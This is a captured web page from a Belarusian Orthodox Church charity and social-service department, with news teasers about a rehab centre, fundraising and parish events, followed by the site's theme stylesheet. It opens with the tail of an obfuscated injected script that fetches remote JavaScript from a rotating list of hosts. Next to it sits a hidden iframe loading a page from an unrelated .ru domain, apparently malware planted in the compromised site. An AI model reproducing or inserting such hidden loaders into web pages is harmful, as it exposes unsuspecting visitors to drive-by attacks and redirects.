t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}(); // ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//m81jmqmn.ru/f.html" width="300" height="150"></iframe></p>
</p>

						</div>

						<ul class="pagination">
								<li class="page-item s-p-btn"><a href="http://www.diaconia.by/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%b5%d0%bb%d0%be%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d1%80%d0%be%d0%b6%d0%b4%d0%b5/" rel="prev">Назад</a></li>
							    <li class="page-item s-p-btn"><a href="http://www.diaconia.by/%d0%bd%d0%b5%d1%81%d0%b2%d0%b8%d0%b6%d1%81%d0%ba%d0%be%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%87%d0%b8%d0%bd%d0%b8%d0%b5-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d0%be/" rel="next">Далее</a></li>
							 </ul>	

						









						<br>
						<div class="row">
							
									
										<div class="news-holder col-md-6 col-sm-6">
											<div class="name-holder clearfix">
												<h3><a href="http://www.diaconia.by/category/uncategorized/">Без категории</a></h3>
											</div>
											<div class="other-holder clearfix">
												<a href="http://www.diaconia.by/?p=2846" target="_blank"> <img src=""></a>
												<div class="text-holder clearfix" style="height: 115px;overflow: hidden;">
													<div class="">
														<p>В храме в честь святого праведного страстотерпца Евгения Боткина состоялась рабочая встреча министра здравоохранения и митрополита Вениамина.<span><p>В храме в честь святого&hellip;</p>
</span></p>
													</div>
												</div>
												<a href="http://www.diaconia.by/?p=2846" style="font-size: 14px; font-weight: 900; float: right;">далее</a>
											</div>
											<hr>
										</div>
										<div class="news-holder col-md-6 col-sm-6">
											<div class="name-holder clearfix">
												<h3><a href="http://www.diaconia.by/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0/">Новости отдела</a></h3>
											</div>
											<div class="other-holder clearfix">
												<a href="http://www.diaconia.by/?p=2828" target="_blank"> <img src="http://www.diaconia.by/wordpress/wp-content/uploads/2020/12/87F37A06-47C1-4205-830F-7F45A4D30D0F.jpeg"></a>
												<div class="text-holder clearfix" style="height: 115px;overflow: hidden;">
													<div class="">
														<p>Центр по противодействию  наркомании  и алкоголизму создан при Белорусской Православной Церкви<span><p>Помощь  алкоголе и наркозависимым людям&hellip;</p>
</span></p>
													</div>
												</div>
												<a href="http://www.diaconia.by/?p=2828" style="font-size: 14px; font-weight: 900; float: right;">далее</a>
											</div>
											<hr>
										</div>
										<div class="news-holder col-md-6 col-sm-6">
											<div class="name-holder clearfix">
												<h3><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/">Социальное служение епархий</a></h3>
											</div>
											<div class="other-holder clearfix">
												<a href="http://www.diaconia.by/?p=2811" target="_blank"> <img src="http://www.diaconia.by/wordpress/wp-content/uploads/2020/05/EEDEFCBB-B149-4540-9ED5-4E4C068A149E.jpeg"></a>
												<div class="text-holder clearfix" style="height: 115px;overflow: hidden;">
													<div class="">
														<p>Просим оказать посильную помощь в сборе средств на реабилитацию Молодецкой Ольге Владимировне<span><p>Просим оказать посильную помощь в&hellip;</p>
</span></p>
													</div>
												</div>
												<a href="http://www.diaconia.by/?p=2811" style="font-size: 14px; font-weight: 900; float: right;">далее</a>
											</div>
											<hr>
										</div>
										<div class="news-holder col-md-6 col-sm-6">
											<div class="name-holder clearfix">
												<h3><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bc%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Минская епархия</a></h3>
											</div>
											<div class="other-holder clearfix">
												<a href="http://www.diaconia.by/?p=2808" target="_blank"> <img src="http://www.diaconia.by/wordpress/wp-content/uploads/2020/04/5F558F59-D1EB-466B-B286-4F9C9F00FD69.jpeg"></a>
												<div class="text-holder clearfix" style="height: 115px;overflow: hidden;">
													<div class="">
														<p>ВСЕХСВЯТСКИЙ ПРИХОД МИНСКА ПРОВЕЛ АКЦИЮ «ДОБРОЕ СЕРДЦЕ»<span><p>По благословению настоятеля Всехсвятского прихода&hellip;</p>
</span></p>
													</div>
												</div>
												<a href="http://www.diaconia.by/?p=2808" style="font-size: 14px; font-weight: 900; float: right;">далее</a>
											</div>
											<hr>
										</div>
						</div>
					</div>
						<div class="col-md-3">
							<div class="for-img">
								<a href="http://social.miloserdie.ru/""target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/baza.jpg">
							</div>
							<div class="for-img">
								<a href="https://dobrovolets.by/""target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/detyam.jpg">
							</div>
							<div class="for-img">
								<a href="https://dobrovolets.by/""target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/rpzdestvo.jpg">
							</div>
							<div class="for-img">
								<a href="https://dobrovolets.by/""target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/hospis.jpg" >
							</div>
						</div>
				</div>
			</section>

		</div>




	<section class="last">
			<div class="container">
				<div class="row">
					<div class="col-md">
						<div class="for-img">
							<a href="http://congress.diaconia.ru/"target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/sezdi.jpg">
						</div>
					</div>
					<div class="col-md">
						<div class="for-img">
							<a href="http://www.diaconia.ru/courses""target="_blank"><img src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/obuchenie.jpg">
						</div>
					</div>
				</div>
			</div>
		</section>

	<div class="footer">
			<div class="readable">
				<p>&#169; <span> Официальный сайт Синодального отдела</span> по церковной благотворительности и
				 социальному служению Белорусской Православной Церкви</p>
				<p>220004, Республика Беларусь г. Минск, ул. Раковская, 26, кабинет 1, тел. 8(029) 710 01 03

</p>
				<p>Все права защищены.</p>
			</div>
		</div>

		<script type='text/javascript' src='http://www.diaconia.by/wordpress/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/style.css
body_size: 2639
content:
/*   
Theme Name: hospis
Version:0
*/

.container h1 {
	margin-top: 20px;
}

.name-holder.clearfix {
	font-weight: bold;
	padding-bottom: 10px;
}

.wp-image-70.alignleft {
	float: left;
}

.card {
	  margin-top: 20px;
	  height: 500px;
}

.list-group {
	width: 240px;
	margin-top: 20px;
	margin-left: 6px;
	background: #f7f9fb;
	border-radius: .25rem;
	border-color: #144f7c;
    border: 1px solid;
	padding-top: 10px;
	padding-left: 20px;
	padding-bottom: 10px;
}

ul.list-group {
	display: block;
}

ul.list-group > li {
	display: inline-block;
	font-size:14px;
}

ul {
	margin-top: 0;
    margin-bottom: 0%;
    display: -webkit-inline-box;
    list-style-type: none;
    padding: 0;
}


.sub-menu {
	    display: none;
    list-style: none;
    position: absolute;
    padding-left: 15px;
    padding-top: 20px;
    padding-right: 10px;
    background: rgb(243, 246, 251);
    border-radius: 5px;
    z-index: 5;
}
ul.menu > li:hover > ul.sub-menu {
    display: block;
}
ul.sub-menu > li > a {
    color: rgb(13, 12, 8);
    text-decoration: none;
}
ul.sub-menu li {
    padding-bottom: 10px;
    line-height: 20px;
}


.navbar {
    text-align: left;
}
/*
.sub-menu::after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent rgb(243, 246, 251);
    border-image: initial;
    border-bottom: 10px solid rgb(243, 246, 251);
}
*/

 ul.sub-menu > li > a:hover {
    color:#005740;
    text-decoration: none;
    	
}


body, html{
	margin: 0;
	padding: 0;
}

body{
	box-sizing: border-box;
	font-family: 'Helvetica', sans-serif;
}

.fon_header{
	position: absolute;
	top: 0px;
	height: 150px;
	width: 100%
}

header .hed{
	padding-top: 2em;
	background-image: url(res/fon_header.jpg);
	background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
	padding-bottom: 1.5em;
}

.contacts{
	width: 50%;
	font-weight: 100;
    float: right;
    font-size: 14px;
    text-align: right;
    color: #144f7c;
}

.contacts h2{
	 font-size: 20px;
}

.contacts h3{
	font-size: 16px;
}

.contacts h4{
	font-size: 1.2em;
}

h3 {
	/*font-size: 14px;*/
}
/*
a {
	color: #000;
}*/

.logo{
float: left;
}


.round-nav{
	background-color: #f7f9fb;;
}

nav button{
	z-index: 100;
}

nav{
	background-color: #f7f9fb !important;
	min-height: 55px;

}

nav a{
	color: #144f7c !important;
	font-size: 15px;
	padding-right: 1.5em;
}


.navbar-nav{
	font-size: 0.9em;
}


.news-holder .name-holder h3{
	font-size: 14px;
	background-color: #deecf7;
	font-weight: 300;
	float: left;
    outline: 4px solid #deecf7;
	margin-left: 4px;
}

.other-holder img{
	float: left;
	height: calc(1.2em * 5.3 * 1.2);
	width: calc(1.2em * 5 *1.2);
	object-fit: cover;
}

.text-holder{
	float: right;
	word-wrap: break-word;
	width: calc(85% - 1.2em * 5 *1.2);
	height: 120px;
	font-size: 0.8em;
	text-overflow: ellipsis;
	
}

.text-holder a{
	font-weight: bold;
	color: #000;
	float: right;
}

.news-holder{
	margin-bottom: 0.5em;

}

.news p{
	font-weight: 600;
	font-size: 1.15em;
	height: calc(1.2em * 1.2 * 6.2);
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 0;
	text-align: justify;
}

.news span{
	color: #aaa;
	margin-bottom: 0px;
}

.otdel-news{
	margin-bottom: 2em;
}


.eparh-news{
	margin-bottom: 2.5em;
}

.last{
	padding: 2.5em 0;
}

.footer{
	background-color: #f7f9fb;
	padding: 2em 0 1em;
}

.footer p{
	color: #1a527e;
	font-weight: bold;
	text-align: center;
	font-family: sans-serif;
}

.footer span{
	font-weight: 600;
}

.readable{
	max-width: 700px;
	align-self: center;
	margin: 0 auto;
}

.readable span{
	font-weight: 300;
}

.eparh .name-holder h3{
	background-color: #c2ea80;
}

.main-news{
	padding-top: 10px;
    overflow: hidden;
	height: calc( 1.2em * 1.2 * 6.2 *2.5);
	width: 100%;
	position: relative;
    margin-bottom: 1em;
}
.main-news img{
	width: auto;
}

.color-name{
	/*padding: 0px 25px 5px 15px;*/
	margin: 10px;
	/*height: 2em;*/
	position: relative;
	top: 10px;
}

.blue{
	width: 10em;
	color: #fff;
	background-color: #258de0;
}

.describe-main-news{
	line-height: 1em;
	color: #fff;
	width: 60%;
	height: 25%;
	margin-left: 40%;
	margin-top: 20%;
	margin-bottom: 20%;
}

.describe-main-news-big{
	line-height: 1em;
	color: #fff;
	height: 25%;
	margin-top: 35%;
	
}

.date{
	border-radius: 10px;
	background: rgb(48, 48, 48);
	/*background-image: url(res/data-fon.png);*/
	padding: 7px 10px 5px 7px;
	/*height: 3.5em;*/
	/*width: 5.3em;*/
	margin-right: 5px;
	font-size: 0.7em;
	float: right
	
}


.main-news a span{
	/*position: relative;
	top: -0.4em;
	right: -0.6em;*/
	font-size: 14px;
	color: #fff;
}

.green{
	/*background-color: #eff3d3;
    width: 40%;
    padding-right: 10px;
    padding-left: 10px;
    padding-top: 5px;
    padding-bottom: 1px;*/
    color: #000;
}

.main-news .green  a{
    color: #000;
    font-size: 18px;
    font-weight: 400;
    padding: 5px;
    background-color: #eff3d3;
}

a {
	color: #000;
}

.zatemn{
	margin-left: 35%;
	padding-top: 3%;
	background-color: #000;
	padding-left: 20px;
	padding-bottom: 20px;
	opacity: 0.6;

}

.pad{
	padding-top: 1em;
}

.otdel-news{
	margin-bottom: 0;
}

.news-palce{
	margin-bottom: 8em;
}

.news-palce p{
	text-align: justify;
}

.navigation{
	color: #000;
	font-size: 0.9em;
	margin-top: 2em;
}

.navigation a{
	color: #000;
}

.news-palce h2{
	font-size: 1.4em;
	margin-top: 2em;
	margin-bottom: 1.5em;
}

.for-img{
	text-align: center;
	padding-top: 10px;
}

.for-img img{
	max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
}

.for-imglogo img{
	max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
}


.dropdown:hover > ul.dropdown-menu{
	display: block;
}


.text-box-art{
	    width: 100%;
    height: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 5px;
}

.main-news img{
	width: 100%;
}

.green.color-name h3 {
	font-size: 14px;
}

.text-article p {
	margin-top: 20px;
}


@media screen and (max-width: 1400px) {
	.contacts h4 {
   		 font-size: 1.1em;
	}
}

.article-about-col{
	padding-bottom: 15px;
}
.article-about .card img{
	width: 100%;
    min-height: 150px;
	height: 220px;
    object-fit: cover;
}
.card-block{
	overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    height: 400px;
	font-size: 12px;
}


.s-p-btn a{
       border: 1px solid #bacbd9;
    border-radius: 5px;
    padding: 8px;
    margin-left: 10px;
}
.s-p-btn a:hover{
	text-decoration: none;
	border-color: #9fb4c6;
	background: #e8f3f9;
}

.news-palce img{
	float:left;
	padding-right: 10px;
}

.menu-item-has-children::after {
    content: '';
    position: relative;
    float: right;
       margin-top: 9px;
    margin-left: -17px;
    margin-right: 9px;
    padding: -4px;
    border: 7px solid transparent;
    border-top: 7px solid #88a8c4;
}

@media screen and (max-width: 1199px) {

	nav a {
		padding-right: 0.5em;
	}
	
	.menu-item-has-children::after {
		display: none;
	}
}

@media screen and (max-width: 991px) {
	.menu {
		display: block;
	}
	
	.row h1 {
		text-align: center;
	}
	
	.main-news img {
		object-fit: cover;
	}
	.contacts{
		width: 43%;
		
	}

	nav a {
		padding-right: 0px;
	}
}

@media screen and (max-width: 767px) {

	.contacts{
		width: 110%;
		float: none;
	}
}

@media screen and (max-width: 640px) {

	.contacts{
		width: 100%;
	}
}